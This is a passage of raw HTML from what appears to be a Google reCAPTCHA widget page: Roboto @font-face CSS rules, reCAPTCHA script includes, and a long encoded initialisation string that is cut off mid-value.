U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MwTMS3nRxsTNX3e2zPh_cw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MwTMS3nRxsTNX3e2zPh_cw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MwTMS3nRxsTNX3e2zPh_cw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22RsKDfUbCiipawoIaw7rCh2RCUiRHw4bCqWAswo1lA8OPL8O0BSg1GyBqwp/CnWB3wpXCq1fCu0zDu8K2XU3CkE9WEMOfw7F+w6g4HsOxImEYRsOPR8KYw6xtw70vNilxa8O1w67Cp8OxL8KSOC/CqsKxC8KMwp3DkcOlw4YYw77DvMO2wqpzNioxwr/DnMOnTUPDtcO8TcOWwr80UMOmeVNZXhzDm8K7WMKOwqfCkMOuWm/CgRjDv2nCpxliX8OAOcOBwozDj8OSwr9ewqp5THhuOsOUwo0RN8OxSwPCj8KEbkLDpw0HVF9kNVzCgMKewpQvKSbCicKCTn7Djg/[base64]/FEvCocKvw7oCw5xew78kIMKkw799w4N/NwPDux7CjcKvw6Utw7A4w53Cj8KED8KbXwzDqMOCFsO+CXrCmsKWNBDDtmlkfRPDnAHDu1kjQcOFGcKawrPDssK0XsKewro7w4wAUmEawqEhw5DCt8OBYsKLw7EowrY9BcK3wqXCjcOjwp0SHcKrw45mwp3Ct0LCtsO5w47CocK/w4hqJMKcV8KowrjDrBXCoMKawrEwFAsQfXTCt8K9QmQ5MMKIaFPCi8Ohwo3DnwcFw6jDu0bCmmHCmgdFDsK0wrfCvn5dwpXCgxVowoLCsmnCrsKULG4rwprCqcKww7nDgFbCgMOhBsOeQBAXHgR0VcOowq/[base64]/[base64]/wr7CoV7CkgQfw4FWPiQ2w67Dm0xtVUrCix5Vw7DCpQ7ChVMcw7FRP8O/w6vDozPDqcKWw6YmwrzCsHgZwoZZW8OPYcOTcMKzbkXDui1kJXsUPcKFJwY6w4nCrnfDgMOkw5LCkMKhejABw7B2w4d3dkA7w6/CkRTDssKCPHzCmx/CqBzCu8KzE3MXS0ghwqbCt8OOHsKHwrLCq8KEAcKFW8OMXwbClsOHE3PChcOiAx1Hw7kRZS81wqxFwpULLMOawpk8w6PCuMOywrgfPkPCmmZrMkHDolrDjMK1w6fDtcO3A8Ozwp/DulBow7JvZMKvw45pfiLCjsKrbsKSwoE/wq9xc0kTZsOVw4bDhsO8RsKfDsOTwprCuSd3w5rCisKMDcKlNzrDtEU3wp3DpMKXwqTDpcKQw7I8LsKkwpIFGsKVP2UxwozDhRAoZ3YCIyTDmGrDik9cSA/[base64]/CiTc+w6zDt8KQI1w3Xy/[base64]/DsWgZw4rDlMOuwoo9w4U3aX4zIBhhwqxUwrrCoVM0RcKew5TCrQAYCjzDrBRXNsKqZcO/YRvDoMO8wqY+AMKnAgNxw4Ezw7XDncO8NhXDqmHDuMKnGkwPw7jCosKhw5vCvcOxwpPCiVMEwrfCmzvCo8OhClhyZx8mwqfCu8OOw7DCpcKyw4ERcShAe24gwqbCv07Dg3/CoMOTw7XDlsKHXl7DpEfCoMKWw4rDs8KGwrc0MxTCrCw5MRLCm8O3EE3CjXbCqsO7wovCkmIRUzBRw47DoV/[base64]/CscOlIMKRwo0kG20JQMKVw5xowrBeIcKbMsKAw4DCnhfCi8KnEsOkSlXDq8KkRcKSNcOaw5F/wo/ClsOTWRZ5NcOEbTovw6ZIw7F/dgMoYcO/bR1PWcKVIhnDlXXCkcKHwqRtwqPCvMK4woDCj8O4Ii02wpJtMcKKOT3DnsKNwolxegM8wofCtmLDtSkSCsKewrNJw79Xa8KJecOUwrzDsmIxWAdeam/DnEfCvF3Ct8O4wq/DpcK5MMK3AHNLwrbDhjkIG8KBw7HDjGJ6MGPCmARvwr9eDcKpGBTDl8O3K8KdSCdgSStFNMO2BnDClcOMw498IWY4wrbCnGJ8wpTDu8ORQxsVcB1Sw5R/wqvCl8Kew5rCiw/Dl8KcC8OnwrbDjxPDj3rDvCkedcOLbHHDnMKeXsKfw5QPwrTCnxrCpcKOwrVdw5BeworCqmRBa8KyKnI7wq1tw5oZwrzCkwAwZsKew6FJwrXDpMO4w4HCty8OJ07DrcKowqwJw6nDlw9kV8O+BsOfw6Jew7Q1VwrDocK6wq/DrzgbwoXCnVoVw5LDjFcuwovDhERcwrplOhHCtETDhsKEwrXCgsKHwq9cw5nCicKaQlrDusKBVcKFwpFdwpN1w4HCtUQIw6MmwqDDonN/w6bDj8KqwpddS33DvlQBw6DCtGvDq1XCs8OXEsK/ccK0wpDCoMK3woLClcKCJMKtwpfDt8KUw6JQw7RVRjgnUEcXRcKOcDjDusKtUsKQw5JmIVNvwodyO8OTIcK7X8OLw7Awwr9RFsKywrJgYcKfw788wpVJYsKuVMOGP8OyH0R1wr/CtVbDjcK0wpTCnMKue8KoTmg1Uww2M0FrwoZEGELDjsOtwoxXIhwMw4cvLhvDtcOtw5rCsGDDhMO7Z8OxI8KBwqs9YsOIdhoTdEokVT/DhivDk8KuZ8KKw6jCtMO7TgHCu8O+GwfDqsKxICInJ8K9Y8OxwoHDli/[base64]/CmCfCm8OCGsOBJsOIVhZ0J8Kjwq7DjMOPw7BXLMOSb8KYe8OvGMKewrdMwowzw6nCrmYawoTCilh2wrXDuT13wrTDhGp4LiZpZ8Kyw48AJcKEK8OPY8OWH8OQDm4lwqxCCB/DocOrwrHDqUbCuFY2w54bKcK9AsKvwqvDvFN7AMOUw67CkRdUw7PCscOuwrZWw4PCqsK1KD/DicO7YSN/w7LCrcK5woljwok2wo7DqgBKw5rDvV54w7jDocOMNcKFw5wGWcKlwrwAw700wobDksOXw6FXCMOnw47CtcKvw5xSwrzChsOtw5jDt3jCkj0uTxTDnRlLWzZ/[base64]/DkzNywpU5wpXCpsOwX0XDjwPCjsOqMHfChcOTwohBdMOgw4w4w7cFHx8rfsK4EE7Cp8OUw4lNw5DChsKMw6MGGzXDpELCujMuw7siwrUdDx1hw7l8fzzDuT4Pw4LDoMKlTjFwwr45w7p3wqXCry3DgjfDlsOOw7fDn8O/GwxgasO1wpXDnjHDpwAGJ8OeP8Okw5YGLMK+woLDlcKCw6PDrcOjMg9fZT/ClUTCvsO0woDCj1oOw4vDk8OwGVnDncOJR8OXZsO2wqXDuD/DqSBjbyrDtksfwo3CvgNvXcKEIcKnLlLClU/DjUsYSMOfMMOZwpXCkkQOw5nCvcKYw7x0Ki3Dnn1WMRfDujZjwqDDkHbDnWTCnw96wo0vw6rCnFpUMmdTbMOoEmwtZ8OawrUhwpwTw60nwpIbbj7Dn0YpeMOZUMKcwr7CtsOMwpvDq2k+fsOYw4UARcO/[base64]/[base64]/DtFvCv8KjADbDsMKWwr4Pb8ONwpbDmsO+w4TCj8KFwq/Cl07Cs1HDtcOATl/Dr8Ojax7DhMO7wovChkfCnsKrMC3CrsKVS8KWwqTDnhbDriRHw7JHA2/[base64]/Ct2VoAynCrx/[base64]/[base64]/woczSMKvw78FZ3HCvMKhXGDDkcOYw6INw5bCm8KJw5pPewYuw6rCmht5w5dOdwg/[base64]/DusK/[base64]/[base64]/w64ewrE/exXDgw/Cq1Jhw60Fw7IkID/CuMKAwrDChsO+OUTDpCnDj8Kew7LClnNFwrDDocKRNcOXYMOjwrbDjUtjwpLCgCfDpcOOwpbCucK3CMKaGi8zwo/CoHoLwp5IwpIVPmB6L03DqMK1w7dHd2kIw6fCtivCiTjCiwdlFVNvbistw5ZCw7HCmMOqw5zCj8K7bcOWw5k7woNcwp1EwqrCkcO3wpLDisOiAMKLCngjc0p8acO2w79Lw5YqwocEwr/Clgclfnp+cMOBK8K4UBbCqMOWZGxUwp7CuMOvworCr2/Cn0PCm8OwwonClMK4w5EXwr3Du8OPw5rCnC5EF8KgwqDDisKbw7x0O8O8w5nCqMKDwr0vOMK+LybCskEfwp/[base64]/DhDXChcO4w77CuMOsbyLDo8KLwpTCoGjCnHIzw7vCtcKPwoYjwpc2wrHCoMKvwprDk0TDh8KLwoHCjEJ3wpk6w6cFw4LCqcKaUMKswowiAMO/DMKsQijCqsKqwoY1w7XCijvCixQ9RxHClz4Awp/DjzEaaSfCrxjCucOWX8KWwpAQewfDl8KvL1Epw7HCgsOrw5nCv8KZR8OtwpsdKG7Cn8OoQ0sXw5/[base64]/DocK3IwXDpmpAcxUPcsOjw5JTwqfCvXjCscKlVMOZVMOaHU58woheKDxDdkR/[base64]/wqnDvsOtwpDDrVbCqsKQw41vw4w1w5HDlU3CtAHCsiMoScO2w4p1w4zDhw/[base64]/CgcOwMWnCg8OhSsKGOcKnw6jDusOpw5HDnATDoSspKhrCi3x1BWTCscKgw5gowpvDucKUwrzDolERwpgeOF7Dii0FwpfDpCLDpVBzwpLDhHDDtCXCqMKWw4wEBcOcG8K9w77Du8KNf0g3w4TCtcOQOwkwVMKDdFfDgDoVw73DhUdDbcOtwopKHhrDmXRnw7/DvcOnwrU9wpdkwq/Dt8O+wo9GKxXCqTpCwq12w5LCiMOzbsOzw4jDq8KuTTRMw4diNMKeBVDDm1ZvSX/CnsKJdk3DlsKRw6bCnxt+wqbCv8Orw6UQw5vCpsKKw5/CrsK+acK/VktWecONwqQQXUTCvsOtwrfCqknDucOPw53CpMKWFGNSYTXChDTCg8KjMCXDiCXDsAjDscOHw4JSwplRw57CnMKtw4fCk8KfeUbCqcK1wo57AgJqwrUAF8KmP8KtI8Obwq52worChMOYwqdTCMKBwqfCp34nwr/DvsODacK/wposesO7QsKQJ8OWdMOIw5zDmFzDrcK+FsKVXz/CjgHChQs3woQiw6XDr3zCoHvCusKzS8K3QTjDvMO1CcKYScO1CyDDg8OpwqjDhQRTIcOVTcKkw7rDuCzDsMO0wpPClsKCTcKhw5fDpcK2w6/DsTMlEMK2UcO9AwUJY8OsWnvDnDzDiMOZd8KZXMKQwpXCj8KkBxfClcK7w6/CtD9Zw5DCgkAoVcOBQDlhwojDsBbCoMKrw7rCv8Osw5UlL8Olw6zCuMOzJcOLwqI6woPDq8KXwobCrsKmEBwiw6RucG/DjV/[base64]/wpkOUEJ2cGvCoyXCh3c9wqDDoTjCi8OSHWXCrMK4ak7Ck8KrNFxMw4PDuMOswq3DoMOaL1AEQsKMw4dSL1B9wqABJ8KUdMKOw5RIeMOpBEUlVsOXFsKRw73CnMOdw5sySsOPIFPCoMO2IhTCjsK+wr/CokvCicOSCnpyOsOvw4jDqVo2w6PChsOOSsOBw7leUsKJb3DDp8KKwoDCowPCvkVswoctZwx1wrLCrydcw6tyw6fCnMKdw6HDkcO8MUZlwpdFwqADRcK9fBLDmwnCohRYw4zCvMKMD8KFYnpSwr5FwrrDvxYZbixcJilLwqPCgMKTAsKOwq/CiMKiDi4PFhtXPUbDvTbDosONQXTChMK6GcKpS8Osw6IFw6JIwrrCo0VlE8OEwqkaD8O1w7bCpsO4SMOHZBDCicKCJxfCmcOkRsOfw4nDimTCg8Omw53DlGrDhQnCq3nDghsMwr4tw7Y7f8O/wpcVdgt6wq/DpifDrcOHR8KIGFHDrcKdwqrCnUk/w7ohP8ONwq4uw75GBsKSdsOAwol5HGUnAsO/[base64]/Dh1PDssOEw45BBMKHwo9uw6t8ElxLw5kiaMKhOjzDtcKzEMOJIcKueMOiZcO7YjPDvsK/[base64]/Dt2t2wozDl8OiZBVED8KeF3rCgjLClcOQCsOwDhfDsjTCvMOKR8Oowp0UwpzCpMKAd0jCj8OgDXtFwo1aeBTDiw7DhCTDln/[base64]/CsMO5w4PDgMKbw7d8CWE6w6AZBcKcwp9Nw58rNcK6CT7CpcKZw57Dn8OFwqXDsRFyw6wJE8OCw5PDjgXDqsOHE8Obw6dhwp48w59zwp1YY37Cj0sIw4MRMsOxwp8lYcK2YsOnbRRVw7/DnjTCsWvDnX7Du2rCr0bDvAVzVCrCmgjDnhRAE8OUw4Bdw5UqwoYvw5ZGwoBuO8OdCGTCj2tRNMOCwr4CdlcZw7Npb8KKw5hdwpHCl8OgwpQbFcOPwqJdDMKhwoLCs8Kaw4LCtmlJwrTCjGtgHcOZd8K0T8O/[base64]/wrd/XhHDksKswrFmw6BRICxLw659w7PCp8KzIVlOI0TDtHPDmMKiwoPDjwEsw4oJw5fDtmvDgcKRw4vDhX1pw5BOw4IPaMKpwqXDmTLDi1BkS0Z5wpDCgDjDpSvChBZawpzCmQ7ClWgyw7sPw6LDvjjCkMKycsKrwrfDgMOuw7A4FjF7w5lyNsKVwprChWHCtcKsw4UMw7/CqsKrw5LCuwVqwpbCjAx0JMOLEQJ+wqDDt8K9wrPCiAZwfcOEC8ORw5xTdsODMlJuw5sja8Onw6VTw5A9wqrCrgQRw7LDhcKswpTDg8OEEG0WP8OhOR/[base64]/TT7ClMOxw5cOV8KMwo7DpMKbKw9hdGnDnFUowplNPcKSOsOxw6QEwpwZw77ChMOWC8O3w5ouwpHCj8O9wp89woHCvzDDr8KLJXVtwrPChWY9NMKfYsOQwqTCgMK4w7vDukfCucKeG04/[base64]/DvcO8CVLCkmrDgBxDI8OewojDuHwzwrLCjsKiA1lqw57DlMOvJMK7JTTCiBrCihVUwoFyYyjCh8OTw6E7R3rDizTDv8OoP2LDrMKlCBZVDMK1K0JDwrfDm8O6QmYMwoVQTzhIw5YwHj/Dg8KpwroAFcOqw57Cg8O8BgnCpsOOw4bDgDXDsMOTw7M6w5MQDDTCvMOqJMKCd2vCtsKdN0LCkcOawoYuCUVyw4F7MBJYK8K7wodXw5nCkcOIwqVcaxHCuWM4wr5ew7cyw68Ewr0ywo3CgsKrw7sEZsORDHvDisOqw71Mw5/CnULDksO+wqF5DGhPw77DlMK2w5prPDNQwqrChHrCvsKvScKKw77CtmxUwpJ5w5I2wo3CicKWw590aFbDhxLDrx7ClMKTSMK6wq8Nw67DpcKJeQ7CkTvDnmvCrWHDpsK4X8OicsKmWFHDocK7w5TChsOIW8KXw7XDpMOvacK4NMKGDcO1w61cTsOxPMOlw5/[base64]/Ds8OJVWpHYsKUHE9DfTQIWsO4dMOwKMKNIsKZwoIBw4ZtwrUOw6Efw7lLMzQIRiVgwptJZDLDs8OMw4lcwrjDuHjDmzHDjMOOw6zCgTDCt8K+ZsKbw5UuwrjCnnUHAhEdCsK5NQgmEMOaNsOhZAPCjRjDgsKoZy1MwpNPw5JvwqfCgcOmeWZRZ8KWw7LDnxbDsD/[base64]/CpsOjw6rCmmtNaMKcw7Juw6vCsMKYasOsPC/CkXHCqV/CgXI8QcKJeCjCtcKuwpN3wp8ZasKbwoPCpjDCrsOEKUTCkiI8EcKxcMKdPXvCsBHCq3bDv1lyZcKMwr3DrmNFHH5xbR9leVZmw5B2XA/[base64]/DscOzwqdhDgkhw6olc8Kawq/CjCHDnhPCtwHCsMOkwqclwonDgsOmwrLCsD52PsOHwpvDqsKNwqMHamzDmMOtwpk5UMKjw7vCqMO/w6fDocKCw6HDnA7Dr8KOwpBBw4xMw4UWI8OST8KUwod8K8K/w6rClMO0w48/[base64]/CvcO/D0xGegcyWDdYw7XCkcKIHBLClcOqG1LCsFhnwpIYw5DCi8K1w75bHsK9wowMXznCnMOWw5ACBzDDqUFZw7fCuMOyw6/CmhXDmXTDj8KEwrcBw6Y/eDoCw4LChiXClsKuwo5Kw4HCmcOcZsOkw61vwptPwr3DuUzDlcOUBmXDj8OewpHDssOPUcKuw6BowrcgfEshECR5B0bClXZhw5AYw7PCk8Kuw6PDgcONFcOCwogVUsKAVMKdw7jCvnFICQLCpSfDhl7DrMOiw6fDjMO1wodew7UMYz/CqA/Co3fCgR3DrMOYw6ZwFMOrwqBjYMKUE8OuBMKDw6bCvMKmw4pwwqdHw4TDryopw6wDwpDDjzFUTsOsesOzw5bDv8OmVjYXwqjClxhsdT1nMwnDn8K4UcKoTAstfMOLWcKZwojDqcOEw47DkMKTPXbCicOkbsO0w4HDlsOAJlzDn2hxw4/DssOXbxLCs8OSwpzDlFPCkcOMZsOWaMKrd8Oew63DnMO8YMOpw5d5w7pueMO2wqBvw6xLRFVowqN5w6DDvMOtwp1vwqjCrMOJwqF/w57DmnrDisOhwo3DrmUOQcKAw77Cl0VFw4NmdcO2w6UVBcKgC3dsw7UdQcOsEBcMw58Zw75Ow7NfahxcEgDDrMKJXAbCrjMHw4/DsMK5w7HDn0HDtFzCp8K3w7Ulw5vDpzFkHsOBw4Ahw5nCjQ3DngfClcOVw6TCmjDCvMOMwrXDmEXDmcOPwrDClsKtwp3Du0IARcOYw6YPw7rCpsOgBHTCisOnC2HDiC3DtjIJwpDDhjDDs0DDscK/[base64]/DmQrDs1DCvmcWw7HDq2oiwpXCrR/CtsKdwqYidFI1NsK8ekzDqcKywoQVRhLCvGoAwpPDicOnecODJCbDsxEXw6U+woQ/[base64]/[base64]/Cg3PDrj4Zw4o1FQ7DpQg+wpNVwqRKOcKDOWYSw6M+OcOHNF16wqxpw6rCiFcVw6ZZw5Fuw57DiCBRDCNbOsKpb8KdNsKxXmwOWsOXwonCt8O7w4AlFcKlHcKUw5/Dt8K1OcOcw5DDiHBdHsKwe0EaeMKZwqxaZFLDvMKKwoZ8UXVTwolNYcO5wqZgf8OSwoHDuGYwQX0Mw4YHwpNPH08qBcO8UMOEeRbDmcOIw5LCpR19XcKeCQA8wq/DqMKJI8K/fsKMwq1wwozClA8YwqY5aFPDh2ICw44RNkzCiMOSShp/YGnDkcOhfSHChAvDsB90fDVRwqbDolLDgndVwpDDmxwTwqUDwrkwKcOgw4V8PWfDj8K4w45eKQE1FsOXw6PDr2YNF2XDmRHDucOmwocow7jDmzrDo8OxdcOxwrnCksOXw7dkw719w4zCm8OkwqRJwrVhwp7Cq8ObYsK8X8Kya1UldMOsw4/DqcKNa8KawpPDkW/DkcK3ERjDnsO5VDlUwqMgdMO/VcKMOMKPP8OIwr3DpwAewo5dw4ROwokfw6/DmMKVwoXDshnCi2PCn3hWWsOGaMKFwrhjw5jDtzPDu8O9D8Oow6QMYx00w4spwpAKa8Oqw6MtJxwOw5TDg1s4SsKfcnPCpUduwpI+KXTDr8KLDMO4w7/CgkApw7vCk8KCaSzDi3xQw58sQcKWdcO+AhNJLsOpw7vCpsO9Y11Hck0mw5bCg3bCvWTDpsK1cykYXMKXB8OTwrh9AMOSw77CkArDnlXChhzChxlAwrprb25tw6PCt8K4Wx3Du8OOw5HCv29DwoQmw5XCmhzCrcKVA8OBwq/DnsKjw43CkXvDmcOiwodpA1DDgMOcwpbDjhEMwo9VFEDDggUzN8OXw5TDlABEwr9efmLDqsKjd0d9bHw2w4zCucOtU23Doytdwrghw7jCscKZQsKQDMKJw6JWw6NdEsK8wpLCkcKcShDConzDrRMOwo7CnSJ2RsK9RABKOwhgwpzCv8KNCXZSUC/ClMO2woUXw6/CnsO4dMOZX8KZw7PCjAZkOn/DtwAywpMpw4bDmMOxSGtJwrPChFJOw6bCqMOoLMOqdMKDAAdwwqzDoDrClXvChXxzBMOqw69KWXUywptOTnjCpFxLecOSw7PCnx80w73CmibDmMO3wojDh2rDjcOyNcOWw77CsXDCkcONwrzDiB/CuQ8Fw41jw505Y3DCscKuwr7CpcODUMKBFXDCvcKLfyoYwocITAXCjAfCsWxON8O0YgfDnEDCmsOXwpjCmMK+ZkpnwrHDt8KRw5gWw71vw4rDpA/Dp8Kxw4lgw6tVw6xow4d/P8KsNUXDucOlwqrDicOGIcOcw5vDompRaMONW0rDjEVOWMKBAMOHw7ZJX3IIwoo5wpvDjMOrQGTDksKqNcO/[base64]/DocKsw6fChGArwqvC